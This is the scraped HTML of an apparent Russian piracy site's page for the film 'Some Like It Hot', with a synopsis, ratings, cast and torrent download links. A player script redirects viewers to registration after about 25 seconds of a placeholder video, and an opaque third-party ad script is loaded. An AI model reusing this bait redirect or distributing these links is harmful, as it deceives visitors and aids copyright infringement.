

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kino-zavod.top/kriminal/v-dzhaze-tolko-devushki_some-like-it-hot/
body_size: 9805
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name="robots" content="index, follow" />

		<title>Фильм В джазе только девушки (1959) скачать онлайн в русской озвучке торрент</title>
		<meta name="description" content="Скачать фильм В джазе только девушки (1959) торрент. Фильм доступен для скачивания и просмотра онлайн бесплатно в хорошем Full HD качестве.">
		<meta name="keywords" content="Торрент фильмы, онлайн просмотр, скачать фильмы, Full HD, 1080p, мультфильмы, сериалы, боевики, драмы, российские фильмы, зарубежные фильмы, мобильные фильмы, Mp4, 3gp, торрент загрузка, качество видео">

		<link rel="canonical" href="https://kino-zavod.top/kriminal/v-dzhaze-tolko-devushki_some-like-it-hot/">

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://kino-zavod.top/css/styles.css" as="style" />
		<link href="https://kino-zavod.top/css/styles.css" type="text/css" rel="stylesheet"/>
		<link rel="preload" href="https://kino-zavod.top/css/engine.css" as="style" />
		<link href="https://kino-zavod.top/css/engine.css" type="text/css" rel="stylesheet"/>
		<link rel="preload" href="https://kino-zavod.top/css/common.css" as="style" />
		<link href="https://kino-zavod.top/css/common.css" type="text/css" rel="stylesheet"/>
		<link rel="preload" href="https://kino-zavod.top/css/fontawesome.css" as="style" />
		<link href="https://kino-zavod.top/css/fontawesome.css" type="text/css" rel="stylesheet"/>

		<link rel="preload" as="script" href="https://kino-zavod.top/js/jquery.js">
		<script  src="https://kino-zavod.top/js/jquery.js" type="text/javascript"></script>
		<link rel="preload" as="script" href="https://kino-zavod.top/js/jqueryui3.js">
		<script  src="https://kino-zavod.top/js/jqueryui3.js" type="text/javascript"></script>
		<link rel="preload" as="script" href="https://kino-zavod.top/js/libs.js">
		<script  src="https://kino-zavod.top/js/libs.js" type="text/javascript"></script>
		<link rel="preload" as="script" href="https://kino-zavod.top/js/dle_js.js">
		<script  src="https://kino-zavod.top/js/dle_js.js" type="text/javascript"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_RU" />
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Фильм В джазе только девушки (1959) скачать онлайн в русской озвучке торрент" />
		<meta property="og:description" content="Скачать фильм В джазе только девушки (1959) торрент. Фильм доступен для скачивания и просмотра онлайн бесплатно в хорошем Full HD качестве." />
		<meta property="og:url" content="https://kino-zavod.top/kriminal/v-dzhaze-tolko-devushki_some-like-it-hot/" />
		<meta property="og:site_name" content="Кино Завод" />
		<meta property="og:image" content="https://kino-zavod.top/kriminal/v-dzhaze-tolko-devushki_some-like-it-hot/og.jpg" />
		<meta property="og:image:secure_url" content="https://kino-zavod.top/kriminal/v-dzhaze-tolko-devushki_some-like-it-hot/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="В джазе только девушки" />

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://againandagain.biz/?re=gq2geojumu5ha3ddf4ytamzqgu" async></script>
		
		
		

		
		<style>
			div.pre-sticky {
			position: fixed;
			bottom: 0;
			right: 0;
			z-index: 23;
			min-width:300px;
			max-width:334px;            
			min-height:80px;
			max-height:560px;
			display: flex;            
			justify-content: right;
			}
			
			@media screen and (max-width: 1780px) {
			div.pre-sticky {
			display: none;
			}
			}
			
			@media screen and max-width: 1920px) {
			div.pre-sticky {
			min-width:300px;
			max-width:334px;
			}
			}
		</style>
		

		<link rel="stylesheet" type="text/css" href="https://kino-zavod.top/play/css/global.css">
		<script src="https://kino-zavod.top/play/js/FWDEVPlayer.js"></script>
		<script src="https://kino-zavod.top/play/js/FWDEVPlayer.my.js"></script>

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}
	
					myKinoVideo.setPosterSource("/kriminal/v-dzhaze-tolko-devushki_some-like-it-hot/v-dzhaze-tolko-devushki_some-like-it-hot.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/v-dzhaze-tolko-devushki_some-like-it-hot.mp4");

				}
			}
			regesterApi();
		</script>
	</head>
	
	<body id="pmovie">
		
		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "Movie",
				"author": "admin",
				"name": "В джазе только девушки"
			}
		</script>
		<script type="application/ld+json">
			{
				"@context": "https://schema.org/",
				"@type": "Movie",
				"name": "В джазе только девушки",
				"aggregateRating": {
					"@type": "AggregateRating",
					"ratingValue": "5",
					"reviewCount": "845",
					"bestRating": "5",
					"worstRating": "4"
				}}
		</script>
		<div class="pre-sticky" style="">
			<div id="adfinity-sticky"></div>
		</div>
		<div class="wrapper" style="background: url(/images/bg.jpg) center top / 100% auto no-repeat;">
			<div class="wrapper-container wrapper-main">
				<header class="header d-flex ai-center vw100">
		<a href="https://kino-zavod.top/" class="logo header__logo">
		<div class="logo__title">Kino Zavod</div>
		<p class="logo__caption">Кино и сериалы</p>
	</a>
	
	<div class="header__login flex-grow-1">
		<script>
			function switchLight() {
			if (localStorage.getItem('theme') === 'light') {
				document.querySelector('body').classList.add('lt-is-active');
				} else {
				document.querySelector('body').classList.remove('lt-is-active');
				};
			};
			switchLight();
		</script>

		<div class="login login--not-logged d-none">
		
			<div class="login__header d-flex jc-space-between ai-center">
				<div class="login__title stretch-free-width ws-nowrap">Войти
										<a href="https://kino-zavod.top/registration/">Регистрация</a>
									</div>
				<div class="login__close"><span class="fas fa-times"></span></div>
			</div>
			
			<form method="post" method="post" action="https://kino-zavod.top/login/">
				<div class="login__content">

					<div class="login__row">
						<div class="login__caption">Логин:</div>
						<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
						<span class="fas fa-user"></span>
					</div>
					
					<div class="login__row">
						<div class="login__caption">Пароль: <a href="https://kino-zavod.top/lostpassword/">Забыли пароль?</a></div>
						<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
						<span class="fas fa-lock"></span>
					</div>
					
					<label class="login__row checkbox" for="login_not_save">
						<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
						<span>Не запоминать меня</span>
					</label>

					<div class="login__row">
						<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
						<input name="login" type="hidden" id="login" value="submit" />
					</div>
				</div>
			</form>
		</div>
	</div>
	
	<div class="header__search">
		<form id="quicksearch" method="get" action='https://kino-zavod.top/search/'>
			<input type="hidden" name="do" value="search">
			<input type="hidden" name="subaction" value="search">
			<div class="header__search-box">
				<input name="query" placeholder="Поиск по сайту..." type="text" >
				<button type="submit" class="search-btn"><span class="fas fa-search"></span></button>
			</div>
		</form>
	</div>

	<ul class="theme-toggle" title="Сменить цвет дизайна">
		<li><span class="fas fa-sun"></span></li>
		<li><span class="fas fa-moon"></span></li>
	</ul>

		<a href="https://kino-zavod.top/registration/" class="header__link">Регистрация</a>
		<button class="header__btn js-show-login">Авторизация</button>
	<button class="header__btn-menu d-none js-show-mobile-menu"><span class="fas fa-bars"></span></button>
</header>

<div class="top-menu" >
	<ul class="carou__menu d-flex jc-flex-end">
		<li><a href="/muzika/">Музыка</a></li>
		<li><a href="/koncert/">Концерты</a></li>
		<li><a href="/multfilm/">Мультфильмы</a></li>
		<li><a href="/korotkometrazhka/">Короткометражки</a></li>
	</ul>
</div>
				<div class="content cols d-flex">
					<aside class="col-side">
	<div class="side-block">
		
		<div class="side-block">
			<div class="side-block__title"><p align=center>ПОСЛЕДНИЕ РЕЛИЗЫ</p></div>
			<div class="side-block__content upd-box">
				
				<a href="https://kino-zavod.top/triller/five-nights-at-freddy-s/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/triller/five-nights-at-freddy-s/five-nights-at-freddy-s.jpg" decoding="async" loading="lazy" alt="Пять ночей с Фредди"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Пять ночей с Фредди</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 16+</div>
				</a>
				
				<a href="https://kino-zavod.top/fantastika/skrezhet-metalla-1-sezon/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/fantastika/skrezhet-metalla-1-sezon/skrezhet-metalla-1-sezon.jpg" decoding="async" loading="lazy" alt="Скрежет металла (1 сезон)"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Скрежет металла (1 сезон)</div>
					LostFilm</div>
					<div class="updli-3"><div>Эпизоды: 10 из 10</div>Сезон: 01</div>
				</a>
				
				<a href="https://kino-zavod.top/priklyucheniya/manyunya-3-sezon/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/priklyucheniya/manyunya-3-sezon/manyunya-3-sezon.jpg" decoding="async" loading="lazy" alt="Манюня (3 сезон)"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Манюня (3 сезон)</div>
					</div>
					<div class="updli-3"><div>Эпизоды: 10 из 10</div>Сезон: 03</div>
				</a>
				
				<a href="https://kino-zavod.top/fantastika/kiberderevnya-2023/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/fantastika/kiberderevnya-2023/kiberderevnya-2023.jpg" decoding="async" loading="lazy" alt="Кибердеревня (1 сезон)"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Кибердеревня (1 сезон)</div>
					</div>
					<div class="updli-3"><div>Эпизоды: 10 из 10</div>Сезон: 01</div>
					
				</a>
				<a href="https://kino-zavod.top/drama/oppengeymer_oppenheimer/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/drama/oppengeymer_oppenheimer/oppengeymer_oppenheimer.jpg" decoding="async" loading="lazy" alt="Оппенгеймер"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Оппенгеймер</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 18+</div>
					
				</a>
				<a href="https://kino-zavod.top/priklyucheniya/barbi_barbie-2023/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/priklyucheniya/barbi_barbie-2023/barbi_barbie-2023.jpg" decoding="async" loading="lazy" alt="Барби"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Барби</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 12+</div>
					
				</a>
				<a href="https://kino-zavod.top/fantastika/strazhi-galaktiki-chast-3_guardians-of-the-galaxy-vol-3/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/fantastika/strazhi-galaktiki-chast-3_guardians-of-the-galaxy-vol-3/strazhi-galaktiki-chast-3_guardians-of-the-galaxy-vol-3.jpg" decoding="async" loading="lazy" alt="Стражи Галактики. Часть 3"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Стражи Галактики. Часть 3</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 16+</div>
					
				</a>
				<a href="https://kino-zavod.top/priklyucheniya/indiana-dzhons-5_untitled-indiana-jones-project/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/priklyucheniya/indiana-dzhons-5_untitled-indiana-jones-project/indiana-dzhons-5_untitled-indiana-jones-project.jpg" decoding="async" loading="lazy" alt="Индиана Джонс и колесо судьбы"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Индиана Джонс и колесо судьбы</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 12+</div>
					
				</a>
				<a href="https://kino-zavod.top/boevik/neuderzhimie-4_expend4bles/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/boevik/neuderzhimie-4_expend4bles/neuderzhimie-4_expend4bles.jpg" decoding="async" loading="lazy" alt="Неудержимые 4"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Неудержимые 4</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 18+</div>
					
				</a>
				<a href="https://kino-zavod.top/boevik/velikiy-uravnitel-3_the-equalizer-3/" class="updli fx-row fx-middle">
					<div class="updli-1 img-fit-cover"><img src="https://kino-zavod.top/boevik/velikiy-uravnitel-3_the-equalizer-3/velikiy-uravnitel-3_the-equalizer-3.jpg" decoding="async" loading="lazy" alt="Великий уравнитель 3"></div>
					<div class="updli-2 fx-1"><div class="line-clamp">Великий уравнитель 3</div>
					Дублированный</div>
					<div class="updli-3"><div>Фильм</div>ВР: 18+</div>
				</a>
				
			</div>
		</div>
		
		<div class="side-block js-this-in-mobile-menu">
			<div class="side-block__title"><p align=center>ЖАНРЫ ФИЛЬМОВ:</p></div>
			<div class="side-block__content d-flex jc-space-between">
				<div class="nav-col">
					<ul class="nav-menu">
						<li><a href="/vestern/">Вестерн</a></li>
						<li><a href="/ceremoniya/">Церемонии</a></li>
						<li><a href="/dokumentalniy/">Документалки</a></li>
						<li><a href="/drama/">Драма</a></li>
						<li><a href="/biografiya/">Биография</a></li>
						<li><a href="/boevik/">Боевики</a></li>
						<li><a href="/fantastika/">Фантастика</a></li>
						<li><a href="/fentezi/">Фэнтези</a></li>
						<li><a href="/komediya/">Комедии</a></li>
						<li><a href="/sport/">Спорт</a></li>
						<li><a href="/detektiv/">Детективы</a></li>
						<li><a href="/detskiy/">Детские фильмы</a></li>
						<li><a href="/dlya-vzroslih/">Фильмы для взрослых</a></li>
					</ul>
				</div>
				<div class="nav-col">
					<ul class="nav-menu">
					<li><a href="/voenniy/">Военные фильмы</a></li>
				<li><a href="/kriminal/">Криминал</a></li>
						<li><a href="/melodrama/">Мелодрамы</a></li>
						<li><a href="/istoriya/">История</a></li>
						<li><a href="/myuzikl/">Мюзиклы</a></li>
						<li><a href="/priklyucheniya/">Приключения</a></li>
						<li><a href="/realnoe-tv/">Реальное ТВ</a></li>
						<li><a href="/semeyniy/">Семейные фильмы</a></li>
						<li><a href="/triller/">Триллеры</a></li>
						<li><a href="/uzhasi/">Фильмы ужасов</a></li>
						<li><a href="/tok-shou/">Ток-шоу</a></li>
						<li><a href="/raznoe/">Общие фильмы</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div> 
</aside>
					<!-- END COL SIDE -->
					<main class="col-main flex-grow-1 d-flex fd-column">

						<div class="speedbar ws-nowrap">
							<a href="https://kino-zavod.top/">Кино Завод</a>
							<a href="https://kino-zavod.top/kriminal/">Криминал</a>
							В джазе только девушки						</div>

						<article class="page ignore-select pmovie">
							<div class="page__subcols d-flex">

								<header class="page__header">
									<h1>В джазе только девушки (1959)</h1>
									<div class="pmovie__original-title">Some Like It Hot</div>								</header>

								<div class="page__subcol-side">
									<div class="pmovie__poster img-fit-cover">
										<img src="https://kino-zavod.top/kriminal/v-dzhaze-tolko-devushki_some-like-it-hot/v-dzhaze-tolko-devushki_some-like-it-hot.jpg" decoding="async" loading="lazy" alt="Постер фильма В джазе только девушки (1959)">
										<div class="pmovie__btn btn js-scroll-to">смотреть онлайн</div>
									</div>
								</div>

								<!-- END PAGE SUBCOL SIDE -->

								<div class="page__subcol-main flex-grow-1 d-flex fd-column">
									<ul class="pmovie__header-list flex-grow-1">

																				<li>
											<div class="pmovie__year">Оригинальное название:</div>
											Some Like It Hot
										</li>
										
																				<li>
											<div>Год выпуска:</div>
											<span>1959</span>
										</li>
										
																				<li>
											<div>Страна:</div>
											<span>США</span>
										</li>
										
																				<li>
											<div>Перевод:</div>
											<span>Дублированный</span>
										</li>
										
																				<li>
											<div>Продолжительность: </div>
											<span>119 мин.</span>
										</li>
										
																				<li>
											<div>Режиссер:</div>
											<span>Билли Уайлдер</span>
										</li>
																			</ul>
									<div class="pmovie__bottom d-flex ai-center">
										<div class="card__ratings flex-grow-1 d-flex srate">
											
											<div class="card__rating-ext site" data-text="">
																								<div class="card__rating-ext-count centered-content">8.3</div>
																								<span>Голосов: <span>228</span></span>
												<svg>
													<circle cx="70" cy="70" r="70"></circle>
													<circle cx="70" cy="70" r="70" style="stroke-dashoffset:3710.843373494"></circle>
												</svg>
												<div class="stars">
													<div class="stars__rating-fill" style="width:83%;"></div>
												</div>
											</div>

																						<div class="card__rating-ext imdb" data-text="IMDb">8.2</div>
																																	<div class="card__rating-ext kp" data-text="КиноПоиск">8.5</div>
																					</div>
										
										<div class="card__meta"><span class="fas fa-eye"></span>652</div>
										<div class="card__meta"><span class="fas fa-comment-alt-dots"></span>0</div>
									</div>
								</div>

								<!-- END PAGE SUBCOL MAIN -->

								<ul class="page__subcol-side2 pmovie__header-list">
																		<li>
										<div>Актеры:</div>
										<span>Джек Леммон, Тони Кертис, Мэрилин Монро, Нехемия Персофф, Джоан Шоули, Пэт О’Брайен, Джордж Рафт, Джо Э. Браун, Билли Грэй, Джордж Э. Стоун</span>
									</li>
									
																		<li>
										<div>Жанр:</div>
										<span><a href="/kriminal/" class="entAllCats">Криминал</a> / <a href="/melodrama/" class="entAllCats">Мелодрама</a> / <a href="/priklyucheniya/" class="entAllCats">Приключения</a> / <a href="/komediya/" class="entAllCats">Комедия</a> / <a href="/muzika/" class="entAllCats">Музыка</a></span>
									</li>
									
																											<li><div class="d-flex ai-center">Возрастной рейтинг: </div><img src="https://kino-zavod.top/images/12.png" width="32" height="32"></li>
																		
																		<li class="pmovie__header-list--accent"><span>Качество:</span> <span>SATRip</span></li>
									
									
									<br /><center><div id="privatBut"></div></center>

									<p id="sfn" hidden>""</p>
								</ul>

								<div class="card__fav">
									<span class="fas fa-plus js-show-login"></span>
								</div>
							</div>

							
														<div id="yandex_rtb_R-A-7037509-5"></div>
							<script>
							window.yaContextCb.push(()=>{
								Ya.Context.AdvManager.render({
									"blockId": "R-A-7037509-5",
									"renderTo": "yandex_rtb_R-A-7037509-5"
								})
							})
							</script>
														<br />
							<!-- END PAGE SUBCOLS -->

														<div class="page__text full-text clearfix">Когда чикагские музыканты Джо и Джерри случайно становятся свидетелями бандитской перестрелки, они в срочном порядке смываются на поезде во Флориду, прикинувшись женщинами. Теперь они — Джозефина и Дафна, новенькие и хорошенькие инструменталистки женского джаз-бэнда.<br /><br />До поры до времени их маскировка срабатывает. Но вскоре любвеобильная солистка влюбляется в «переодетого» мужчиной Джозефину, престарелый миллионер подкатывает к Дафне, а босс мафии, разгадав тайну маскарада, решает срочно разделаться со свидетелями.</div>
							
							<h2 class="page__subtitle tac">Смотреть онлайн «В джазе только девушки» бесплатно</h2>

							<div class="pmovie__player tabs-block">
								<div class="pmovie__player-controls d-flex ai-center">
									<div class="tabs-block__select d-flex flex-grow-1">
										<span>Смотреть онлайн</span>
									</div>
									<div class="pmovie__complaint2">
										<a class="js-show-login" style="cursor: pointer;">Не работает?</a>
									</div>
								</div>
								<div id="myDivKino" class="tabs-block__content d-none video-inside"></div>
								<!-- </br> /-->
								<div class="pmovie__player-bottom d-flex ai-center jc-space-between srate">
									
									
																											
																											
																		
									<div class="card__rating-ext site js-count-rating-all" data-text="">
										<div class="card__rating-ext-count centered-content">0</div>
										<span>Голосов: <span data-vote-num-id="112">228</span></span> 
									</div>
								<div class="pmovie__rating-likes d-flex"><a href="#" onclick="return false;" class="js-show-login"><i class="fas fa-thumbs-up"></i><span class="plus"><span data-likes-id="112">189</span></span></a><a href="#" onclick="return false;" class="js-show-login"><i class="fas fa-thumbs-down"></i><span class="minus"><span data-dislikes-id="112">39</span></span></a></div>

									<div class="pmovie__share flex-grow-1">
										<div class="ya-share2" data-services="vkontakte,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
									</div>
									
								</div>
							</div>

							<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/v-dzhaze-tolko-devushki_1959_3gp.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>В джазе только девушки</b></a> через торрент (.3gp | 142 MB)<br>
							</div>
							
							<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/v-dzhaze-tolko-devushki_1959_mp4.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>В джазе только девушки</b></a> через торрент (.mp4 | 417 MB)<br>
							</div>
							
							<div class="pmovie__caption">   
								Скачать <a href="https://kino-zavod.top/download/v-dzhaze-tolko-devushki_1959_avi.torrent" style="color: #ff7d00; text-transform: uppercase;"><b>В джазе только девушки</b></a> через торрент (.avi | 2.02 GB)<br>
							</div>

							
														<section class="sect pmovie__related">
								<h2 class="sect__title sect__header">Рекомендуем посмотреть:</h2>
								<div class="sect__content d-grid ">
																		<a class="poster d-flex fd-column" href="https://kino-zavod.top/drama/kak-viyti-zamuzh-za-millionera_how-to-marry-a-millionaire/">
										<div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
											<img src="https://kino-zavod.top/drama/kak-viyti-zamuzh-za-millionera_how-to-marry-a-millionaire/kak-viyti-zamuzh-za-millionera_how-to-marry-a-millionaire.jpg" decoding="async" loading="lazy" alt="В джазе только девушки (1959)">
										</div>
										<h3 class="poster__title">Как выйти замуж за миллионера</h3>
									</a>
																		<a class="poster d-flex fd-column" href="https://kino-zavod.top/drama/kvartira_the-apartment/">
										<div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
											<img src="https://kino-zavod.top/drama/kvartira_the-apartment/kvartira_the-apartment.jpg" decoding="async" loading="lazy" alt="В джазе только девушки (1959)">
										</div>
										<h3 class="poster__title">Квартира</h3>
									</a>
																		<a class="poster d-flex fd-column" href="https://kino-zavod.top/drama/tutsi_tootsie/">
										<div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
											<img src="https://kino-zavod.top/drama/tutsi_tootsie/tutsi_tootsie.jpg" decoding="async" loading="lazy" alt="В джазе только девушки (1959)">
										</div>
										<h3 class="poster__title">Тутси</h3>
									</a>
																		<a class="poster d-flex fd-column" href="https://kino-zavod.top/drama/missis-dautfayr_mrs-doubtfire/">
										<div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
											<img src="https://kino-zavod.top/drama/missis-dautfayr_mrs-doubtfire/missis-dautfayr_mrs-doubtfire.jpg" decoding="async" loading="lazy" alt="В джазе только девушки (1959)">
										</div>
										<h3 class="poster__title">Миссис Даутфайр</h3>
									</a>
																		<a class="poster d-flex fd-column" href="https://kino-zavod.top/melodrama/dzhentlmeni-predpochitayut-blondinok_gentlemen-prefer-blondes-1/">
										<div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
											<img src="https://kino-zavod.top/melodrama/dzhentlmeni-predpochitayut-blondinok_gentlemen-prefer-blondes-1/dzhentlmeni-predpochitayut-blondinok_gentlemen-prefer-blondes-1.jpg" decoding="async" loading="lazy" alt="В джазе только девушки (1959)">
										</div>
										<h3 class="poster__title">Джентльмены предпочитают блондинок</h3>
									</a>
																	</div>
							</section>
							
							<div class="page__comments">
								<h2 class="sect__title sect__header"><font color="red"><b>ВНИМАНИЕ! В комментариях запрещено:</b></font></h2>
								<div class="comment-item">
									1. Обсуждать действие администрации;<br>
									2. Троллинг, буллинг, мат, спам, флуд, оффтоп, ссылки на сторонние сайты и/или группы в соцсетях (без предварительного согласия с администрацией);<br>
									3. Писать об ошибках воспроизведения видео (<u>без прикрепленного скриншота с ошибкой</u>);<br>
									4. Обильное число знаков (больше трех) препинания подряд;<br>
									5. Просить "озвучить быстрее" и спрашивать "когда появится серия/фильм" - всё делается по мере возможности, сил и наличия времени;<br>
									6. Давать нам советы, что и в какую очередь озвучивать;<br>
									7. Заниматься рекламой сторонних творческих объединений/групп/студий по озвучке/дубляжу;<br>
									8. Оскорблять администрацию и пользователей сайта;<br>
									9. Разводить политсрач и обсуждать какие-либо конфликты (будь то военные операции или военные действия);<br>
									10. Провоцировать на разведение политсрача;<br>
									11. Писать сообщения на языках отличных от русского.<br><br>
									<b>За нарушение Правил комментирования пользователь рискует отправиться в БАН на неделю, а особо непонятливые на месяц.</b>
									<br><br>
									<b><font color="red">Незнание правил не освобождает от ответственности!</font></b>
								</div>
								<br>
								
								<div class="page__comments-header">
									<div class="page__comments-title">Комментарии</div>
									<div class="page__comments-info">
										<span class="fas fa-exclamation-circle"></span>
										Минимальная длина комментария - 20 знаков. Уважайте себя и других!
									</div>
									<button class="page__comments-btn js-show-login">Добавить</button>
								</div>
							</div>
						</article>
					</main>
				</div>
				<!-- END CONTENT -->
				<footer class="footer d-flex ai-center">
	<div class="logo footer__logo">
		<div class="logo__title">Кино Завод</div>
		<p class="logo__caption">Кино и сериалы</p>
	</div>
	
		<a href="https://kino-zavod.top/feedback/" class="btn">Обратная связь</a>
		
		<a href="https://kino-zavod.top/privacy/" class="btn">Политика конфиденциальности</a> 
		
		<a href="https://kino-zavod.top/rules/" class="btn">Правила</a>
		
		<a href="https://kino-zavod.top/cookies/" class="btn">Cookie</a>
	</footer>
<div class="footer__text flex-grow-1">
	© 2023 "Кино Завод" Смотрите и скачивайте лучшие фильмы и сериалы онлайн.
</div>

<script src="https://kino-zavod.top/js/lazy-load.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95920673, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95920673" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
